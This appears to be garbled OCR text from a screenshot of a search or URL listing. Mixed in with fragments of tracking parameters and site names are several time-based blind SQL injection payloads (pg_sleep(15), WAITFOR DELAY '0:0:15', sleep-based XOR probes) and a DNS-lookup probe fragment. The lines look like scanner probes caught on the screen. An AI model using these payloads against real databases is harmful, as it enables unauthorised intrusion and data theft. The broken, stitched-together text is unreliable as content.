
(select+299+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z-
1+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneef;ved='.gethostbyname(lc('hitjx'.'toz
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 532 from pg_sleep(15))-
-;usg=aovvaw2r-nflj_pools9hasmneefuf0ruer2')) or
953=(select 953 from pg_sleep(15))--;ved=@@eizfy
•
banflix&ampjxi1w7gy
•
9wickets
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6
•
luvsquad
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' -- ;'"(); waitfor delay '0:0:15' -- fdevshnu')) or
719=(select 719 from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd'eyzck7om'-1+waitfor+delay+'0:0:6
-+;amp
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--